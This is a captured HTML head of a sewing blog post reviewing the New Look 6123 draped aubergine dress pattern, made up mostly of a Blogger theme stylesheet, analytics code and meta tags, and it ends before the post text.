

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?m=0
body_size: 67338
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-129371971-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129371971-1');
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ericabunker.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.ericabunker.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - RSS" href="https://www.ericabunker.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.blogger.com/feeds/14933168/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom" href="https://www.ericabunker.com/feeds/818327399261748109/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/s640/NL6123-6.jpg' rel='image_src'/>
<meta content='http://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html' property='og:url'/>
<meta content='Review:  New Look 6123 | Draped Aubergine Dress!' property='og:title'/>
<meta content='sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/w1200-h630-p-k-no-nu/NL6123-6.jpg' property='og:image'/>
<title>Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe: Review:  New Look 6123 | Draped Aubergine Dress!</title>
<meta content='' name='description'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minimal Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #777;
font-family: Lora;
font-size: 15px;
font-weight: 400;
font-style: normal;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
}
.post-entry a.more-link {
display: inline-block;
padding: 6px 12px;
margin-bottom: 0;
font-size: 14px;
font-weight: 400;
margin-top: 20px;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-ms-touch-action: manipulation;
touch-action: manipulation;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-image: none;
border: 1px solid rgba(34,34,34,0.08);
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #777!important;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 16px;
-moz-border-radius: 16px;
-ms-border-radius: 16px;
-o-border-radius: 16px;
border-radius: 16px;
color: #fff;
background-color: #000;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#EFEFEF;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 250px;
margin-right: 0;
float: none;
margin-bottom: 30px;
padding: 30px;
border-width: 1px;
border-style: solid;
border-color: rgba(34,34,34,0.1);
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:250px;
}
#sidebar iframe {
max-width:250px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font-family: Raleway;
font-size: 16px;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font-family: Raleway;
font-size: 13px;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
